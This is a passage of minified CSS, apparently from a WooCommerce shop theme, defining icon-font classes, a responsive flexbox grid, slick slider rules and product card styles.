ent:"ï‹œ";}.fa-superpowers:before{content:"ï‹";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-meetup:before{content:"ï‹ ";}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}.sli{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.sli-user:before{content:"î€…";}.sli-people:before{content:"î€";}.sli-user-female:before{content:"î€€";}.sli-user-follow:before{content:"î€‚";}.sli-user-following:before{content:"î€ƒ";}.sli-user-unfollow:before{content:"î€„";}.sli-login:before{content:"î¦";}.sli-logout:before{content:"î¥";}.sli-emotsmile:before{content:"î€¡";}.sli-phone:before{content:"î˜€";}.sli-call-end:before{content:"îˆ";}.sli-call-in:before{content:"î‡";}.sli-call-out:before{content:"î†";}.sli-map:before{content:"î€³";}.sli-location-pin:before{content:"î‚–";}.sli-direction:before{content:"î‚";}.sli-directions:before{content:"î";}.sli-compass:before{content:"î…";}.sli-layers:before{content:"î€´";}.sli-menu:before{content:"î˜";}.sli-list:before{content:"î§";}.sli-options-vertical:before{content:"î˜‚";}.sli-options:before{content:"î˜ƒ";}.sli-arrow-down:before{content:"î˜„";}.sli-arrow-left:before{content:"î˜…";}.sli-arrow-right:before{content:"î˜†";}.sli-arrow-up:before{content:"î˜‡";}.sli-arrow-up-circle:before{content:"î¸";}.sli-arrow-left-circle:before{content:"îº";}.sli-arrow-right-circle:before{content:"î¹";}.sli-arrow-down-circle:before{content:"î»";}.sli-check:before{content:"î‚€";}.sli-clock:before{content:"î‚";}.sli-plus:before{content:"î‚•";}.sli-minus:before{content:"î˜•";}.sli-close:before{content:"î‚‚";}.sli-event:before{content:"î˜™";}.sli-exclamation:before{content:"î˜—";}.sli-organization:before{content:"î˜–";}.sli-trophy:before{content:"î€†";}.sli-screen-smartphone:before{content:"î€";}.sli-screen-desktop:before{content:"î€‘";}.sli-plane:before{content:"î€’";}.sli-notebook:before{content:"î€“";}.sli-mustache:before{content:"î€”";}.sli-mouse:before{content:"î€•";}.sli-magnet:before{content:"î€–";}.sli-energy:before{content:"î€ ";}.sli-disc:before{content:"î€¢";}.sli-cursor:before{content:"î®";}.sli-cursor-move:before{content:"î€£";}.sli-crop:before{content:"î€¤";}.sli-chemistry:before{content:"î€¦";}.sli-speedometer:before{content:"î€‡";}.sli-shield:before{content:"î€Ž";}.sli-screen-tablet:before{content:"î€";}.sli-magic-wand:before{content:"î€—";}.sli-hourglass:before{content:"î€˜";}.sli-graduation:before{content:"î€™";}.sli-ghost:before{content:"î€š";}.sli-game-controller:before{content:"î€›";}.sli-fire:before{content:"î€œ";}.sli-eyeglass:before{content:"î€";}.sli-envelope-open:before{content:"î€ž";}.sli-envelope-letter:before{content:"î€Ÿ";}.sli-bell:before{content:"î€§";}.sli-badge:before{content:"î€¨";}.sli-anchor:before{content:"î€©";}.sli-wallet:before{content:"î€ª";}.sli-vector:before{content:"î€«";}.sli-speech:before{content:"î€¬";}.sli-puzzle:before{content:"î€­";}.sli-printer:before{content:"î€®";}.sli-present:before{content:"î€¯";}.sli-playlist:before{content:"î€°";}.sli-pin:before{content:"î€±";}.sli-picture:before{content:"î€²";}.sli-handbag:before{content:"î€µ";}.sli-globe-alt:before{content:"î€¶";}.sli-globe:before{content:"î€·";}.sli-folder-alt:before{content:"î€¹";}.sli-folder:before{content:"î‚‰";}.sli-film:before{content:"î€º";}.sli-feed:before{content:"î€»";}.sli-drop:before{content:"î€¾";}.sli-drawer:before{content:"î€¿";}.sli-docs:before{content:"î€";}.sli-doc:before{content:"î‚…";}.sli-diamond:before{content:"îƒ";}.sli-cup:before{content:"î„";}.sli-calculator:before{content:"î‰";}.sli-bubbles:before{content:"îŠ";}.sli-briefcase:before{content:"î‹";}.sli-book-open:before{content:"îŒ";}.sli-basket-loaded:before{content:"î";}.sli-basket:before{content:"îŽ";}.sli-bag:before{content:"î";}.sli-action-undo:before{content:"î";}.sli-action-redo:before{content:"î‘";}.sli-wrench:before{content:"î’";}.sli-umbrella:before{content:"î“";}.sli-trash:before{content:"î”";}.sli-tag:before{content:"î•";}.sli-support:before{content:"î–";}.sli-frame:before{content:"î€¸";}.sli-size-fullscreen:before{content:"î—";}.sli-size-actual:before{content:"î˜";}.sli-shuffle:before{content:"î™";}.sli-share-alt:before{content:"îš";}.sli-share:before{content:"î›";}.sli-rocket:before{content:"îœ";}.sli-question:before{content:"î";}.sli-pie-chart:before{content:"îž";}.sli-pencil:before{content:"îŸ";}.sli-note:before{content:"î ";}.sli-loop:before{content:"î¤";}.sli-home:before{content:"î©";}.sli-grid:before{content:"îª";}.sli-graph:before{content:"î«";}.sli-microphone:before{content:"î£";}.sli-music-tone-alt:before{content:"î¡";}.sli-music-tone:before{content:"î¢";}.sli-earphones-alt:before{content:"î€¼";}.sli-earphones:before{content:"î€½";}.sli-equalizer:before{content:"î¬";}.sli-like:before{content:"î¨";}.sli-dislike:before{content:"î­";}.sli-control-start:before{content:"î¯";}.sli-control-rewind:before{content:"î°";}.sli-control-play:before{content:"î±";}.sli-control-pause:before{content:"î²";}.sli-control-forward:before{content:"î³";}.sli-control-end:before{content:"î´";}.sli-volume-1:before{content:"î‚Ÿ";}.sli-volume-2:before{content:"î‚ ";}.sli-volume-off:before{content:"î‚¡";}.sli-calendar:before{content:"îµ";}.sli-bulb:before{content:"î¶";}.sli-chart:before{content:"î·";}.sli-ban:before{content:"î¼";}.sli-bubble:before{content:"î½";}.sli-camrecorder:before{content:"î¾";}.sli-camera:before{content:"î¿";}.sli-cloud-download:before{content:"î‚ƒ";}.sli-cloud-upload:before{content:"î‚„";}.sli-envelope:before{content:"î‚†";}.sli-eye:before{content:"î‚‡";}.sli-flag:before{content:"î‚ˆ";}.sli-heart:before{content:"î‚Š";}.sli-info:before{content:"î‚‹";}.sli-key:before{content:"î‚Œ";}.sli-link:before{content:"î‚";}.sli-lock:before{content:"î‚Ž";}.sli-lock-open:before{content:"î‚";}.sli-magnifier:before{content:"î‚";}.sli-magnifier-add:before{content:"î‚‘";}.sli-magnifier-remove:before{content:"î‚’";}.sli-paper-clip:before{content:"î‚“";}.sli-paper-plane:before{content:"î‚”";}.sli-power:before{content:"î‚—";}.sli-refresh:before{content:"î‚˜";}.sli-reload:before{content:"î‚™";}.sli-settings:before{content:"î‚š";}.sli-star:before{content:"î‚›";}.sli-symbol-female:before{content:"î‚œ";}.sli-symbol-male:before{content:"î‚";}.sli-target:before{content:"î‚ž";}.sli-credit-card:before{content:"î€¥";}.sli-paypal:before{content:"î˜ˆ";}.sli-social-tumblr:before{content:"î€Š";}.sli-social-twitter:before{content:"î€‰";}.sli-social-facebook:before{content:"î€‹";}.sli-social-instagram:before{content:"î˜‰";}.sli-social-linkedin:before{content:"î˜Š";}.sli-social-pinterest:before{content:"î˜‹";}.sli-social-github:before{content:"î˜Œ";}.sli-social-google:before{content:"î˜";}.sli-social-reddit:before{content:"î˜Ž";}.sli-social-skype:before{content:"î˜";}.sli-social-dribbble:before{content:"î€";}.sli-social-behance:before{content:"î˜";}.sli-social-foursqare:before{content:"î˜‘";}.sli-social-soundcloud:before{content:"î˜’";}.sli-social-spotify:before{content:"î˜“";}.sli-social-stumbleupon:before{content:"î˜”";}.sli-social-youtube:before{content:"î€ˆ";}.sli-social-dropbox:before{content:"î€Œ";}.sli-social-vkontakte:before{content:"î˜˜";}.sli-social-steam:before{content:"î˜ ";}.ht-text-center{text-align:center;}.ht-container-fluid,.ht-container{margin-right:auto;margin-left:auto;}.ht-container-fluid{padding-right:2rem;padding-left:2rem;}.ht-container{padding-right:1rem;padding-left:1rem;}.ht-d-flex{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;}.ht-row{box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1rem;margin-left:-1rem;}.ht-row.ht-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;}.ht-col.ht-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}.ht-col-xs,.ht-col-xs-1,.ht-col-xs-2,.ht-col-xs-3,.ht-col-xs-4,.ht-col-xs-5,.ht-col-xs-6,.ht-col-xs-7,.ht-col-xs-8,.ht-col-xs-9,.ht-col-xs-10,.ht-col-xs-11,.ht-col-xs-12,.ht-col-xs-offset-0,.ht-col-xs-offset-1,.ht-col-xs-offset-2,.ht-col-xs-offset-3,.ht-col-xs-offset-4,.ht-col-xs-offset-5,.ht-col-xs-offset-6,.ht-col-xs-offset-7,.ht-col-xs-offset-8,.ht-col-xs-offset-9,.ht-col-xs-offset-10,.ht-col-xs-offset-11,.ht-col-xs-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-xs{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-xs-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-xs-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-xs-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-xs-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-xs-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-xs-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-xs-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-xs-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-xs-offset-0{margin-left:0;}.ht-col-xs-offset-1{margin-left:8.33333333%;}.ht-col-xs-offset-2{margin-left:16.66666667%;}.ht-col-xs-offset-3{margin-left:25%;}.ht-col-xs-offset-4{margin-left:33.33333333%;}.ht-col-xs-offset-5{margin-left:41.66666667%;}.ht-col-xs-offset-6{margin-left:50%;}.ht-col-xs-offset-7{margin-left:58.33333333%;}.ht-col-xs-offset-8{margin-left:66.66666667%;}.ht-col-xs-offset-9{margin-left:75%;}.ht-col-xs-offset-10{margin-left:83.33333333%;}.ht-col-xs-offset-11{margin-left:91.66666667%;}.ht-start-xs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-xs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-xs{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-xs{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-xs{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-xs{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-xs{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-xs{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-xs{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-xs{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}@media only screen and (min-width: 48em){.ht-container{width:49rem;}.ht-col-sm,.ht-col-sm-1,.ht-col-sm-2,.ht-col-sm-3,.ht-col-sm-4,.ht-col-sm-5,.ht-col-sm-6,.ht-col-sm-7,.ht-col-sm-8,.ht-col-sm-9,.ht-col-sm-10,.ht-col-sm-11,.ht-col-sm-12,.ht-col-sm-offset-0,.ht-col-sm-offset-1,.ht-col-sm-offset-2,.ht-col-sm-offset-3,.ht-col-sm-offset-4,.ht-col-sm-offset-5,.ht-col-sm-offset-6,.ht-col-sm-offset-7,.ht-col-sm-offset-8,.ht-col-sm-offset-9,.ht-col-sm-offset-10,.ht-col-sm-offset-11,.ht-col-sm-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-sm-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-sm-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-sm-offset-0{margin-left:0;}.ht-col-sm-offset-1{margin-left:8.33333333%;}.ht-col-sm-offset-2{margin-left:16.66666667%;}.ht-col-sm-offset-3{margin-left:25%;}.ht-col-sm-offset-4{margin-left:33.33333333%;}.ht-col-sm-offset-5{margin-left:41.66666667%;}.ht-col-sm-offset-6{margin-left:50%;}.ht-col-sm-offset-7{margin-left:58.33333333%;}.ht-col-sm-offset-8{margin-left:66.66666667%;}.ht-col-sm-offset-9{margin-left:75%;}.ht-col-sm-offset-10{margin-left:83.33333333%;}.ht-col-sm-offset-11{margin-left:91.66666667%;}.ht-start-sm{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-sm{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-sm{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-sm{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-sm{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-sm{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-sm{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-sm{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-sm{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-sm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 64em){.ht-container{width:65rem;}.ht-col-md,.ht-col-md-1,.ht-col-md-2,.ht-col-md-3,.ht-col-md-4,.ht-col-md-5,.ht-col-md-6,.ht-col-md-7,.ht-col-md-8,.ht-col-md-9,.ht-col-md-10,.ht-col-md-11,.ht-col-md-12,.ht-col-md-offset-0,.ht-col-md-offset-1,.ht-col-md-offset-2,.ht-col-md-offset-3,.ht-col-md-offset-4,.ht-col-md-offset-5,.ht-col-md-offset-6,.ht-col-md-offset-7,.ht-col-md-offset-8,.ht-col-md-offset-9,.ht-col-md-offset-10,.ht-col-md-offset-11,.ht-col-md-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-md{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-md-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-md-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-md-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-md-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-md-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-md-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-md-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-md-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-md-offset-0{margin-left:0;}.ht-col-md-offset-1{margin-left:8.33333333%;}.ht-col-md-offset-2{margin-left:16.66666667%;}.ht-col-md-offset-3{margin-left:25%;}.ht-col-md-offset-4{margin-left:33.33333333%;}.ht-col-md-offset-5{margin-left:41.66666667%;}.ht-col-md-offset-6{margin-left:50%;}.ht-col-md-offset-7{margin-left:58.33333333%;}.ht-col-md-offset-8{margin-left:66.66666667%;}.ht-col-md-offset-9{margin-left:75%;}.ht-col-md-offset-10{margin-left:83.33333333%;}.ht-col-md-offset-11{margin-left:91.66666667%;}.ht-start-md{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-md{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-md{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-md{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-md{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-md{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-md{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-md{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-md{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-md{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}@media only screen and (min-width: 75em){.ht-container{width:1200px;}.ht-col-lg,.ht-col-lg-1,.ht-col-lg-2,.ht-col-lg-3,.ht-col-lg-4,.ht-col-lg-5,.ht-col-lg-6,.ht-col-lg-7,.ht-col-lg-8,.ht-col-lg-9,.ht-col-lg-10,.ht-col-lg-11,.ht-col-lg-12,.ht-col-lg-offset-0,.ht-col-lg-offset-1,.ht-col-lg-offset-2,.ht-col-lg-offset-3,.ht-col-lg-offset-4,.ht-col-lg-offset-5,.ht-col-lg-offset-6,.ht-col-lg-offset-7,.ht-col-lg-offset-8,.ht-col-lg-offset-9,.ht-col-lg-offset-10,.ht-col-lg-offset-11,.ht-col-lg-offset-12{box-sizing:border-box;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:1rem;padding-left:1rem;}.ht-col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;}.ht-col-lg-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%;}.ht-col-lg-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%;}.ht-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%;}.ht-col-lg-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%;}.ht-col-lg-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%;}.ht-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;}.ht-col-lg-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%;}.ht-col-lg-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%;}.ht-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%;}.ht-col-lg-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%;}.ht-col-lg-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%;}.ht-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;}.ht-col-lg-offset-0{margin-left:0;}.ht-col-lg-offset-1{margin-left:8.33333333%;}.ht-col-lg-offset-2{margin-left:16.66666667%;}.ht-col-lg-offset-3{margin-left:25%;}.ht-col-lg-offset-4{margin-left:33.33333333%;}.ht-col-lg-offset-5{margin-left:41.66666667%;}.ht-col-lg-offset-6{margin-left:50%;}.ht-col-lg-offset-7{margin-left:58.33333333%;}.ht-col-lg-offset-8{margin-left:66.66666667%;}.ht-col-lg-offset-9{margin-left:75%;}.ht-col-lg-offset-10{margin-left:83.33333333%;}.ht-col-lg-offset-11{margin-left:91.66666667%;}.ht-start-lg{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:start;}.ht-center-lg{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;}.ht-end-lg{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;}.ht-top-lg{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;}.ht-middle-lg{-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.ht-bottom-lg{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;}.ht-around-lg{-ms-flex-pack:distribute;justify-content:space-around;}.ht-between-lg{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.ht-first-lg{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;}.ht-last-lg{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;top:0;left:0;display:block;}.slick-track:before,.slick-track:after{display:table;content:"";}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{display:none;float:left;height:100%;min-height:1px;}[dir='rtl'] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}.dethemekit-carousel-content-hidden{visibility:visible !important;}.cus-col-5.ht-col-md-6{flex:0 0 20%;max-width:20%;}.product-style{position:relative;z-index:35;}.product-slider{width:100%;}.product-item{padding-bottom:10px;margin-bottom:30px;}.product-item mark,.product-item ins{background:transparent;}.product-item .product-inner .image-wrap{position:relative;text-align:center;overflow:hidden;}.product-item .product-inner .image-wrap .wishlist,.product-item .product-inner .image-wrap .tinv-wraper{display:block;position:absolute;right:20px;top:20px;margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a,.ht-product-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin:0;}.ht-product-list-action .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{margin-top:0;}.product-item .product-inner .image-wrap .tinv-wraper a .tinvwl_add_to_wishlist-text,.ht-product-action .tinv-wraper a .tinvwl_add_to_wishlist-text{display:none;}.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart::before,.ht-product-action .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus::before{font-size:26px;}.yith-wcwl-add-to-wishlist .ajax-loading{left:20px;margin:0;position:absolute;top:4px;}.product-item .content{padding-top:10px;}.content h4.title{margin:0;}.product-item .product-inner .content .title{font-size:20px;margin-bottom:10px;}.product-item .actions{background:#333 none repeat scroll 0 0;border-radius:20px;color:#fff;display:flex;left:50%;position:absolute;text-align:center;top:50%;transform:translateX(-50%);transition:all .4s ease 0s;width:150px;opacity:0;visibility:hidden;}.product-item .actions > *{flex:1 0 auto;}.product-item .product-inner .image-wrap .actions.style_two{width:85%;border-radius:0;bottom:0;top:auto;}.product-item .woocommerce.compare-button a.button{background-color:#333;border-radius:20px;}.product-item .product-inner .image-wrap .style_two .wishlist{position:static;}.yith-wcwl-add-button{position:relative;}.style_two .yith-wcwl-add-to-wishlist .ajax-loading{margin-left:0;top:11px;}.product-item .woocommerce.product.compare-button{border-left:1px solid #999;}.product-item:hover .actions{opacity:1;transform:translateX(-50%) translateY(-50%);visibility:visible;}.product-item .actions a,.product-item .woocommerce.compare-button a.button{color:#fff;display:block;font-weight:normal;line-height:inherit;padding:7px 5px;text-indent:-999999px;position:relative;background:transparent;}.product-item .actions a::before{color:#fff;content:"ïŠ";font-family:fontawesome;height:100%;left:0;position:absolute;text-indent:0;top:5px;width:100%;}.product-item .actions .compare-button a::before{content:"ï€¡";}.product-item .product-inner .image-wrap .style_two .wishlist a::before{content:"ï‚Š";}.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistexistsbrowse a::before,.product-item .product-inner .image-wrap .style_two .wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"ï€„";}.product-item .product-inner .actions.style_two a{text-indent:0;}.product-item .product-inner .actions.style_two a::before{display:none;}.product-item .product-inner .actions.style_two .tinv-wishlist a::before{display:block;font-size:20px;line-height:28px;}.product-item .product-inner .actions.style_two .tinv-wishlist a{text-indent:-999999px;margin:0;}.product-item.product_style_three .product-inner .image-wrap{overflow:visible;}.product_information_area{background:#fff none repeat scroll 0 0;bottom:-90px;box-shadow:0 0 12px rgba(0,0,0,.18);left:0;opacity:0;position:absolute;text-align:left;transition:all .4s ease 0s;visibility:hidden;width:100%;}.product_information_area .content{padding-bottom:15px;text-align:center;}.product-item .product-inner .image-wrap .product_information_area .actions.style_two{border-radius:0;bottom:0;opacity:1;overflow:hidden;padding:0 30px;position:static;top:auto;transform:translateX(0px);visibility:visible;width:100%;}.product-item:hover .product_information_area{bottom:-103px;opacity:1;visibility:visible;}.woocommerce span.onsale,span.onsale{color:#fff;font-size:14px;font-weight:500;left:15px;padding:5px 10px;top:15px;position:absolute;}.product-item a.button.added{display:none !important;}.product-item .product-inner .image-wrap .actions a.added_to_cart{text-indent:-99999px;}.product-item .product-inner .image-wrap .actions a.added_to_cart::before{content:"î€—";font-family:WooCommerce;font-size:20px;left:auto;position:absolute;text-indent:0;top:0;display:block;}.product-item a.button.added::after,.product-item a.button.loading::after{color:#fff;content:"ï„";display:block;font-family:"fontawesome";margin:0 auto;position:absolute;text-indent:0;top:5px;}.ht-tab-menus{margin:0;padding:0;list-style:none;}.ht-tab-menus{margin-bottom:45px;}.ht-tab-menus li{display:inline-block;margin:10px 10px 10px 10px;}.ht-tab-menus li:last-child{margin-right:0;}.ht-tab-menus li a{border:1px solid transparent;border-radius:50px;padding:5px 15px;text-transform:capitalize;}.ht-tab-menus li a:focus{outline:none;}.ht-tab-menus li a.htactive{border-color:#e5e5e5;}.ht-tab-pane{display:none;}.ht-tab-pane.htactive{display:block;}.ht-tab-pane.htactive .product-item img{width:100%;}.product_attribute ul{list-style:outside none none;margin:0 0 20px;padding:0;text-align:left;}.product_information_area .attribute_label{font-weight:600;}.product_attribute{margin-top:25px;padding:0 30px;}.product_attribute ul li{display:inline-block;line-height:1;margin:0 10px 0 0;}.product_attribute ul li.color_attribute{border-radius:100%;height:15px;width:15px;}.product-slider .slick-arrow{background:transparent none repeat scroll 0 0;border:2px solid #ddd;color:#ddd;font-size:20px;height:40px;left:-30px;line-height:inherit;padding:0;position:absolute;top:50%;transform:translateY(-50%);width:40px;z-index:99;transition:.4s;}.product-slider .slick-arrow.slick-next{right:-30px;left:auto;}.product-slider .slick-arrow:hover{border-color:#333;color:#333;}.product-slider .slick-dots{bottom:0px;display:flex;left:50%;list-style:outside none 